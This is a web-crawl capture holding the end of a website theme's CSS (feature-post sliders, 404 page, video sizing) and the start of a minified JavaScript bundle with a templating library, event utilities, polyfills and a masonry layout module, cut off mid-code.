    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
        padding: 0 10px;
        bottom: 10px;
        font-size: 10px;
        opacity: 0.8;
    }
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
        padding: 0 10px;
    }
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after,
    .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
        display: none;
    }
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
        width: 100%;
    }
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title,
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title {
        font-size: 16px !important;
    }
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2),
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
    width: 25%;
}
@media (max-width: 991px) {
    .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2),
    .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
        width: 50%;
    }
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before,
.modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
    padding-top: 70%;
}
.modules-feature-posts .item-wrap-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius="10");
    filter: blur(10px);
    background-color: #000;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.modules-feature-posts .item-wrap-bg:after {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(200, 200, 200, 0.2);
    content: '';
}
.modules-feature-posts .item-container {
    position: relative;
    width: 1180px;
    padding-top: 33%;
    margin-right: auto;
    margin-left: auto;
}
@media (max-width: 1239px) {
    .modules-feature-posts .item-container {
        width: 960px;
    }
}
@media (max-width: 991px) {
    .modules-feature-posts .item-container {
        width: calc(100% - 30px);
        padding-top: 56.25%;
    }
}
.container-fluid .modules-feature-posts .feature-posts-wrap {
    border-radius: 0;
}
.entry .member-account-content .woocommerce h2 {
    border-bottom: 0;
    padding-left: 10px;
    padding-bottom: 0;
    font-size: 18px;
    font-weight: 500;
    line-height: 1;
    border-left: 4px solid var(--theme-color);
}
.entry .member-account-content .woocommerce .woocommerce-order-details__title {
    margin-top: 0;
}
.e404-page {
    padding: 80px 0;
    text-align: center;
    color: var(--theme-gray-color);
}
.e404-page-icon {
    margin-bottom: 30px;
}
.e404-page-icon svg {
    width: 250px;
    max-width: 100%;
    height: auto;
}
.e404-page-text .entry-title {
    font-size: 28px;
    text-shadow: 3px 5px 2px rgba(0, 0, 0, 0.3);
}
.modal-open,
.modal-open .top-news,
.modal-open > header.header {
    padding-right: var(--scrollbar-width);
}
.modal-open .action {
    margin-right: var(--scrollbar-width);
}
.modal-open .action.action-pos-1 {
    margin-right: auto;
}
.modal-open .action.action-pos-1,
.modal-open .sidebar.fixed {
    left: calc(50% - var(--scrollbar-width) / 2);
}
.modal-open .sidebar.fixed.sidebar-on-left {
    right: calc(50% + var(--scrollbar-width) / 2);
    left: auto;
}
:root {
}
.page-no-sidebar.member-login,
.page-no-sidebar.member-register {
    background-image: url('../images/pexels-h-emre-773471-2.jpg');
}
body > header.header {
    background-color: #fff;
}
body > header.header .logo img {
    max-height: 36px;
}
@media (max-width: 767px) {
    body > header.header .logo img {
        max-height: 34px;
    }
}
.entry .entry-video {
    height: 484px;
}
@media (max-width: 1219px) {
    .entry .entry-video {
        height: 388.10256410256px;
    }
}
@media (max-width: 991px) {
    .entry .entry-video {
        height: 451.28205128205px;
    }
}
@media (max-width: 767px) {
    .entry .entry-video {
        height: 345.71428571429px;
    }
}
@media (max-width: 500px) {
    .entry .entry-video {
        height: 242px;
    }
}
.post-loop-default .item-img:before,
.wpcom-profile-main .profile-posts-list .item-img:before {
    padding-top: 62.5% !important;
}
.post-loop-image .item-img:before,
.post-loop-card .item-inner:before {
    padding-top: 62.5%;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .post-loop .item-sticky .item-title a {
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
    }
    .post-loop .item-sticky .item-title a,
    .post-loop .item-sticky .item-title a .sticky-post,
    .post-loop-card .item-sticky .item-title .sticky-post {
        background-color: #3ca5f6;
        background-image: -webkit-linear-gradient(0, #3ca5f6 0%, #a86af9 100%);
        background-image: -o-linear-gradient(0, #3ca5f6 0%, #a86af9 100%);
        background-image: -moz-linear-gradient(0, #3ca5f6 0%, #a86af9 100%);
        background-image: linear-gradient(90deg, #3ca5f6 0%, #a86af9 100%);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://17jf.cn/static/theme/js/main.js
body_size: 84846
content:
!function e(t, a, i) { function o(n, r) { if (!a[n]) { if (!t[n]) { var l = "function" == typeof require && require; if (!r && l) return l(n, !0); if (s) return s(n, !0); var d = new Error("Cannot find module '" + n + "'"); throw d.code = "MODULE_NOT_FOUND", d } var c = a[n] = { exports: {} }; t[n][0].call(c.exports, (function (e) { return o(t[n][1][e] || e) }), c, c.exports, e, t, a, i) } return a[n].exports } for (var s = "function" == typeof require && require, n = 0; n < i.length; n++)o(i[n]); return o }({
    1: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }); var i = function () { function e(e, t) { for (var a = 0; a < t.length; a++) { var i = t[a]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i) } } return function (t, a, i) { return a && e(t.prototype, a), i && e(t, i), t } }(); e("ie-array-find-polyfill"); var o, s = e("morphdom"), n = (o = s) && o.__esModule ? o : { default: o }, r = e("./util"); function l(e) { if (Array.isArray(e)) { for (var t = 0, a = Array(e.length); t < e.length; t++)a[t] = e[t]; return a } return Array.from(e) } var d = "input paste copy click change keydown keyup keypress contextmenu mouseup mousedown mousemove touchstart touchend touchmove compositionstart compositionend focus", c = "input change click", p = d.replace(/([a-z]+)/g, "[data-action-$1],") + "[data-action]", u = function () { function e(t) { var a = this; !function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") }(this, e), this.atemplate = [], this.events = [], t && Object.keys(t).forEach((function (e) { a[e] = t[e] })), this.data || (this.data = {}), this.templates || (this.templates = []); for (var i = 0, o = this.templates.length; i < o; i += 1) { var s = this.templates[i], n = (0, r.selector)("#" + s).innerHTML; this.atemplate.push({ id: s, html: n, binded: !1 }) } } return i(e, [{ key: "addDataBind", value: function (e) { var t = this; (0, r.on)(e, "[data-bind]", c, (function (e) { var a, i, o = e.delegateTarget, s = o.getAttribute("data-bind"), n = o.getAttribute("href"), r = o.value; n && (r = r.replace("#", "")), "checkbox" === o.getAttribute("type") ? (a = [], i = document.querySelectorAll('[data-bind="' + s + '"]'), [].forEach.call(i, (function (e) { e.checked && a.push(e.value) }))) : "radio" !== o.getAttribute("type") && t.updateDataByString(s, r) })), this.events.push({ element: e, selector: "[data-bind]", event: c }) } }, { key: "addActionBind", value: function (e) { var t = this; (0, r.on)(e, p, d, (function (e) { var a = e.delegateTarget, i = d.split(" "), o = "action"; i.forEach((function (t) { a.getAttribute("data-action-" + t) && e.type === t && (o += "-" + t) })); var s = a.getAttribute("data-" + o); if (s) { var n, r = s.replace(/\(.*?\);?/, ""), c = s.replace(/(.*?)\((.*?)\);?/, "$2").split(","); if (t.e = e, t.method && t.method[r]) (n = t.method)[r].apply(n, l(c)); else t[r] && t[r].apply(t, l(c)) } })), this.events.push({ element: e, selector: p, event: c }) } }, { key: "removeTemplateEvents", value: function () { this.events.forEach((function (e) { (0, r.off)(e.element, e.selector, e.event) })) } }, { key: "addTemplate", value: function (e, t) { this.atemplate.push({ id: e, html: t, binded: !1 }), this.templates.push(e) } }, { key: "getData", value: function () { return JSON.parse(JSON.stringify(this.data)) } }, { key: "saveData", value: function (e) { var t = JSON.stringify(this.data); localStorage.setItem(e, t) } }, { key: "setData", value: function (e) { var t = this; Object.keys(e).forEach((function (a) { "function" != typeof e[a] && (t.data[a] = e[a]) })) } }, { key: "loadData", value: function (e) { var t = JSON.parse(localStorage.getItem(e)); t && this.setData(t) } }, { key: "getRand", value: function (e, t) { return ~~(Math.random() * (t - e + 1)) + e } }, { key: "getRandText", value: function (e) { for (var t = "", a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789", i = a.length, o = 0; o < e; o += 1)t += a.charAt(Math.floor(this.getRand(0, i))); return t } }, { key: "getDataFromObj", value: function (e, t) { for (var a = (e = (e = e.replace(/\[([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+)\]/g, ".$1")).replace(/^\./, "")).split("."); a.length;) { var i = a.shift(); if (!(i in t)) return null; t = t[i] } return t } }, { key: "getDataByString", value: function (e) { var t = this.data; return this.getDataFromObj(e, t) } }, { key: "updateDataByString", value: function (e, t) { for (var a = this.data, i = e.split("."); i.length > 1;)a = a[i.shift()]; a[i.shift()] = t } }, { key: "removeDataByString", value: function (e) { for (var t = this.data, a = e.split("."); a.length > 1;)t = t[a.shift()]; var i = a.shift(); i.match(/^\d+$/) ? t.splice(Number(i), 1) : delete t[i] } }, { key: "resolveBlock", value: function (e, t, a) { var i = this, o = e.match(/<!-- BEGIN ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):touch#([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+) -->/g), s = e.match(/<!-- BEGIN ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):touchnot#([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+) -->/g), n = e.match(/<!-- BEGIN ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):exist -->/g), r = e.match(/<!-- BEGIN ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):empty -->/g); if (o) for (var l = 0, d = o.length; l < d; l += 1) { var c = o[l], p = (c = c.replace(/([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):touch#([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+)/, "($1):touch#($2)")).replace(/BEGIN/, "END"), u = new RegExp(c + "(([\\n\\r\\t]|.)*?)" + p, "g"); e = e.replace(u, (function (e, a, o, s) { return "" + ("function" == typeof t[a] ? t[a].apply(i) : i.getDataFromObj(a, t)) === o ? s : "" })) } if (s) for (var h = 0, m = s.length; h < m; h += 1) { var f = s[h], g = (f = f.replace(/([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):touchnot#([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+)/, "($1):touchnot#($2)")).replace(/BEGIN/, "END"), v = new RegExp(f + "(([\\n\\r\\t]|.)*?)" + g, "g"); e = e.replace(v, (function (e, a, o, s) { return "" + ("function" == typeof t[a] ? t[a].apply(i) : i.getDataFromObj(a, t)) !== o ? s : "" })) } if (n) for (var w = 0, y = n.length; w < y; w += 1) { var b = n[w], x = (b = b.replace(/([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):exist/, "($1):exist")).replace(/BEGIN/, "END"), T = new RegExp(b + "(([\\n\\r\\t]|.)*?)" + x, "g"); e = e.replace(T, (function (e, a, o) { var s = "function" == typeof t[a] ? t[a].apply(i) : i.getDataFromObj(a, t); return s || 0 === s ? o : "" })) } if (r) for (var C = 0, S = r.length; C < S; C += 1) { var _ = r[C], E = (_ = _.replace(/([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):empty/, "($1):empty")).replace(/BEGIN/, "END"), k = new RegExp(_ + "(([\\n\\r\\t]|.)*?)" + E, "g"); e = e.replace(k, (function (e, a, o) { var s = "function" == typeof t[a] ? t[a].apply(i) : i.getDataFromObj(a, t); return s || 0 === s ? "" : o })) } return e = e.replace(/{([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+)}(\[([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+)\])*/g, (function (e, o, s, n) { var r = void 0; if ("" + o == "i") r = a; else { if (!t[o] && 0 !== t[o]) return n && i.convert && i.convert[n] ? i.convert[n].call(i, "") : ""; r = "function" == typeof t[o] ? t[o].apply(i) : t[o] } return n && i.convert && i.convert[n] ? i.convert[n].call(i, r) : r })) } }, { key: "resolveAbsBlock", value: function (e) { var t = this; return e = e.replace(/{(.*?)}/g, (function (e, a) { var i = t.getDataByString(a); return void 0 !== i ? "function" == typeof i ? i.apply(t) : i : e })) } }, { key: "resolveInclude", value: function (e) { return e = e.replace(/<!-- #include id="(.*?)" -->/g, (function (e, t) { return (0, r.selector)("#" + t).innerHTML })) } }, { key: "resolveWith", value: function (e) { return e = e.replace(/<!-- BEGIN ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):with -->(([\n\r\t]|.)*?)<!-- END ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+):with -->/g, (function (e, t) { return e = e.replace(/data\-bind=['"](.*?)['"]/g, "data-bind='" + t + ".$1'") })) } }, { key: "resolveLoop", value: function (e) { var t = this; return e = e.replace(/<!-- BEGIN ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+?):loop -->(([\n\r\t]|.)*?)<!-- END ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+?):loop -->/g, (function (e, a, i) { var o = t.getDataByString(a), s = [], n = ""; if ((s = "function" == typeof o ? o.apply(t) : o) instanceof Array) for (var r = 0, l = s.length; r < l; r += 1)n += t.resolveBlock(i, s[r], r); return n = n.replace(/\\([^\\])/g, "$1") })) } }, { key: "removeData", value: function (e) { var t = this.data; return Object.keys(t).forEach((function (a) { for (var i = 0, o = e.length; i < o; i += 1)a === e[i] && delete t[a] })), this } }, { key: "hasLoop", value: function (e) { return !!e.match(/<!-- BEGIN ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+?):loop -->(([\n\r\t]|.)*?)<!-- END ([\w\-\.\u3041-\u3093\u30a1-\u30f6\u4e9c-\u7199]+?):loop -->/g) } }, { key: "getHtml", value: function (e, t) { var a = this.atemplate.find((function (t) { return t.id === e })), i = ""; if (a && a.html && (i = a.html), t && (i = e), !i) return ""; var o = this.data; for (i = this.resolveInclude(i), i = this.resolveWith(i); this.hasLoop(i);)i = this.resolveLoop(i); return i = (i = this.resolveBlock(i, o)).replace(/\\([^\\])/g, "$1"), (i = this.resolveAbsBlock(i)).replace(/^([\t ])*\n/gm, "") } }, { key: "update", value: function () { var e = this, t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "html", a = arguments[1], i = this.templates; this.beforeUpdated && this.beforeUpdated(); for (var o = function (o, s) { var l = i[o], d = "#" + l, c = e.getHtml(l), p = (0, r.selector)("[data-id='" + l + "']"); if (p) if ("text" === t) p.innerText = c; else if (a) { var u = document.createElement("div"); u.innerHTML = c; var h = u.querySelector(a).outerHTML; (0, n.default)(p.querySelector(a), h) } else (0, n.default)(p, "<div data-id='" + l + "'>" + c + "</div>"); else (0, r.selector)(d).insertAdjacentHTML("afterend", '<div data-id="' + l + '"></div>'), "text" === t ? (0, r.selector)("[data-id='" + l + "']").innerText = c : (0, r.selector)("[data-id='" + l + "']").innerHTML = c; var m = e.atemplate.find((function (e) { return e.id === l })); m.binded || (m.binded = !0, e.addDataBind((0, r.selector)("[data-id='" + l + "']")), e.addActionBind((0, r.selector)("[data-id='" + l + "']"))) }, s = 0, l = i.length; s < l; s += 1)o(s, l); return this.updateBindingData(a), this.onUpdated && this.onUpdated(a), this } }, { key: "updateBindingData", value: function (e) { for (var t = this, a = this.templates, i = 0, o = a.length; i < o; i += 1) { var s = a[i], n = (0, r.selector)("[data-id='" + s + "']"); e && (n = n.querySelector(e)); var l = n.querySelectorAll("[data-bind]");[].forEach.call(l, (function (e) { var a = t.getDataByString(e.getAttribute("data-bind")); "checkbox" === e.getAttribute("type") || "radio" === e.getAttribute("type") ? a === e.value && (e.checked = !0) : e.value = a })); var d = n.querySelectorAll("[data-bind-oneway]");[].forEach.call(d, (function (e) { var a = t.getDataByString(e.getAttribute("data-bind-oneway")); "checkbox" === e.getAttribute("type") || "radio" === e.getAttribute("type") ? a === e.value && (e.checked = !0) : e.value = a })) } return this } }, { key: "applyMethod", value: function (e) { for (var t, a = arguments.length, i = Array(a > 1 ? a - 1 : 0), o = 1; o < a; o++)i[o - 1] = arguments[o]; return (t = this.method)[e].apply(t, i) } }, { key: "getComputedProp", value: function (e) { return this.data[e].apply(this) } }, { key: "remove", value: function (e) { for (var t = this.data, a = e.split("."); a.length > 1;)t = t[a.shift()]; var i = a.shift(); return i.match(/^\d+$/) ? t.splice(Number(i), 1) : delete t[i], this } }]), e }(); a.default = u, t.exports = a.default }, { "./util": 2, "ie-array-find-polyfill": 5, morphdom: 7 }], 2: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }); var i = a.matches = function (e, t) { for (var a = (e.document || e.ownerDocument).querySelectorAll(t), i = a.length; --i >= 0 && a.item(i) !== e;); return i > -1 }, o = (a.selector = function (e) { return document.querySelector(e) }, a.findAncestor = function (e, t) { if ("function" == typeof e.closest) return e.closest(t) || null; for (; e && e !== document;) { if (i(e, t)) return e; e = e.parentElement } return null }), s = []; a.on = function (e, t, a, i) { var n = arguments.length > 4 && void 0 !== arguments[4] && arguments[4], r = a.split(" "); r.forEach((function (a) { var r = function (e) { var a = o(e.target, t); a && (e.delegateTarget = a, i(e)) }; s.push({ listener: r, element: e, query: t, event: a, capture: n }), e.addEventListener(a, r, n) })) }, a.off = function (e, t, a) { a.split(" ").forEach((function (a) { s.forEach((function (i, o) { i.element === e && i.query === t && i.event === a && (e.removeEventListener(a, i.listener, i.capture), s.splice(o, 1)) })) })) } }, {}], 3: [function (e, t, a) { try { var i = new window.CustomEvent("test"); if (i.preventDefault(), !0 !== i.defaultPrevented) throw new Error("Could not prevent default") } catch (e) { var o = function (e, t) { var a, i; return t = t || { bubbles: !1, cancelable: !1, detail: void 0 }, (a = document.createEvent("CustomEvent")).initCustomEvent(e, t.bubbles, t.cancelable, t.detail), i = a.preventDefault, a.preventDefault = function () { i.call(this); try { Object.defineProperty(this, "defaultPrevented", { get: function () { return !0 } }) } catch (e) { this.defaultPrevented = !0 } }, a }; o.prototype = window.Event.prototype, window.CustomEvent = o } }, {}], 4: [function (e, t, a) { !function (e) { var t = e.Promise, i = t && "resolve" in t && "reject" in t && "all" in t && "race" in t && function () { var e; return new t((function (t) { e = t })), "function" == typeof e }(); void 0 !== a && a ? (a.Promise = i ? t : C, a.Polyfill = C) : "function" == typeof define && define.amd ? define((function () { return i ? t : C })) : i || (e.Promise = C); var o = "pending", s = "sealed", n = "fulfilled", r = "rejected", l = function () { }; function d(e) { return "[object Array]" === Object.prototype.toString.call(e) } var c, p = "undefined" != typeof setImmediate ? setImmediate : setTimeout, u = []; function h() { for (var e = 0; e < u.length; e++)u[e][0](u[e][1]); u = [], c = !1 } function m(e, t) { u.push([e, t]), c || (c = !0, p(h, 0)) } function f(e) { var t = e.owner, a = t.state_, i = t.data_, o = e[a], s = e.then; if ("function" == typeof o) { a = n; try { i = o(i) } catch (e) { y(s, e) } } g(s, i) || (a === n && v(s, i), a === r && y(s, i)) } function g(e, t) { var a; try { if (e === t) throw new TypeError("A promises callback cannot return that same promise."); if (t && ("function" == typeof t || "object" == typeof t)) { var i = t.then; if ("function" == typeof i) return i.call(t, (function (i) { a || (a = !0, t !== i ? v(e, i) : w(e, i)) }), (function (t) { a || (a = !0, y(e, t)) })), !0 } } catch (t) { return a || y(e, t), !0 } return !1 } function v(e, t) { e !== t && g(e, t) || w(e, t) } function w(e, t) { e.state_ === o && (e.state_ = s, e.data_ = t, m(x, e)) } function y(e, t) { e.state_ === o && (e.state_ = s, e.data_ = t, m(T, e)) } function b(e) { var t = e.then_; e.then_ = void 0; for (var a = 0; a < t.length; a++)f(t[a]) } function x(e) { e.state_ = n, b(e) } function T(e) { e.state_ = r, b(e) } function C(e) { if ("function" != typeof e) throw new TypeError("Promise constructor takes a function argument"); if (this instanceof C == !1) throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function."); this.then_ = [], function (e, t) { function a(e) { y(t, e) } try { e((function (e) { v(t, e) }), a) } catch (e) { a(e) } }(e, this) } C.prototype = { constructor: C, state_: o, then_: null, data_: void 0, then: function (e, t) { var a = { owner: this, then: new this.constructor(l), fulfilled: e, rejected: t }; return this.state_ === n || this.state_ === r ? m(f, a) : this.then_.push(a), a.then }, catch: function (e) { return this.then(null, e) } }, C.all = function (e) { if (!d(e)) throw new TypeError("You must pass an array to Promise.all()."); return new this((function (t, a) { var i = [], o = 0; function s(e) { return o++, function (a) { i[e] = a, --o || t(i) } } for (var n, r = 0; r < e.length; r++)(n = e[r]) && "function" == typeof n.then ? n.then(s(r), a) : i[r] = n; o || t(i) })) }, C.race = function (e) { if (!d(e)) throw new TypeError("You must pass an array to Promise.race()."); return new this((function (t, a) { for (var i, o = 0; o < e.length; o++)(i = e[o]) && "function" == typeof i.then ? i.then(t, a) : t(i) })) }, C.resolve = function (e) { return e && "object" == typeof e && e.constructor === this ? e : new this((function (t) { t(e) })) }, C.reject = function (e) { return new this((function (t, a) { a(e) })) } }("undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this) }, {}], 5: [function (e, t, a) { "use strict"; Array.prototype.find || Object.defineProperty(Array.prototype, "find", { value: function (e) { if (null == this) throw new TypeError("this is null or not defined"); var t = Object(this), a = t.length >>> 0; if ("function" != typeof e) throw new TypeError("predicate must be a function"); for (var i = arguments[1], o = 0; o < a;) { var s = t[o]; if (e.call(i, s, o, t)) return s; o++ } } }) }, {}], 6: [function (e, t, a) { var i, o; i = this, o = function () { "use strict"; function e(e, t) { for (var a = e.length, i = a, o = []; a--;)o.push(t(e[i - a - 1])); return o } function t(e, t) { var a = arguments.length > 2 && void 0 !== arguments[2] && arguments[2]; if (window.Promise) return w(e, t, a); e.recalculate(!0, !0) } function a(e) { var t = e.useContainerForBreakpoints ? e.container.clientWidth : window.innerWidth, a = { columns: e.columns }; x(e.margin) ? a.margin = { x: e.margin.x, y: e.margin.y } : a.margin = { x: e.margin, y: e.margin }; var i = Object.keys(e.breakAt); return e.mobileFirst ? function (e) { for (var t = e.options, a = e.responsiveOptions, i = e.keys, o = e.docWidth, s = void 0, n = 0; n < i.length; n++) { var r = parseInt(i[n], 10); o >= r && (s = t.breakAt[r], T(s, a)) } return a }({ options: e, responsiveOptions: a, keys: i, docWidth: t }) : function (e) { for (var t = e.options, a = e.responsiveOptions, i = e.keys, o = e.docWidth, s = void 0, n = i.length - 1; n >= 0; n--) { var r = parseInt(i[n], 10); o <= r && (s = t.breakAt[r], T(s, a)) } return a }({ options: e, responsiveOptions: a, keys: i, docWidth: t }) } function i(e) { return a(e).columns } function o(e) { return a(e).margin } function s(e) { var t = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1], a = i(e), s = o(e).x, n = 100 / a; if (!t) return n; if (1 === a) return "100%"; var r = "px"; if ("string" == typeof s) { var l = parseFloat(s); r = s.replace(l, ""), s = l } return s = (a - 1) * s / a, "%" === r ? n - s + "%" : "calc(" + n + "% - " + s + r + ")" } function n(e, t) { var a, n = i(e.options), r = 0, l = void 0; if (1 == ++t) return 0; var d = "px"; if ("string" == typeof (l = o(e.options).x)) { var c = parseFloat(l, 10); d = l.replace(c, ""), l = c } return a = (l - (n - 1) * l / n) * (t - 1), r += s(e.options, !1) * (t - 1), "%" === d ? r + a + "%" : "calc(" + r + "% + " + a + d + ")" } function r(e) { var t = 0, a = e.container, i = e.rows; p(i, 